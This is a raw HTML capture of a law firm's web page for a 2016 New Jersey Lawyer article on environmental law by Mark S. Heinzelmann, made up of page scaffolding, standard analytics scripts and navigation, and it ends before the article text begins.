

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/thinking-globally-acting-locally-mark-heinzelmann
body_size: 22239
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Thinking Globally, Acting Locally (Mark Heinzelmann) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Thinking Globally, Acting Locally (Mark Heinzelmann) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2016-10-01" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17671" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7539" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Environmental Law &amp; Litigation" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11623" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Mark S. Heinzelmann" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/thinking-globally-acting-locally-mark-heinzelmann">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Thinking Globally, Acting Locally",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2023-06-06",
              "author": [{
                  "@type": "Organization",
                  "name": "New Jersey Lawyer",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/environmental-law-litigation" class="item-related-area" aria-label="Environmental Law &amp; Litigation">Environmental Law &amp; Litigation</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/mark-heinzelmann" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/4767/headshot_website_heinzelmann-mark.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/mark-heinzelmann" class="font-size-xl contact-name">Mark S. Heinzelmann </a>
                                                                <p>+1 973.422.2946</p>
                                                            <a href="mailto:mheinzelmann@lowenstein.com" target="_top" aria-label="mheinzelmann@lowenstein.com">mheinzelmann@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">October 2016</div>


                                    <h1 class="news-title-text">Thinking Globally, Acting Locally</h1>

                                        <span class="sub-title-news italic font-size-xl">New Jersey Lawyer <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/mark-heinzelmann'>Mark S. Heinzelmann</a></div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/5784/oct16_mag.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
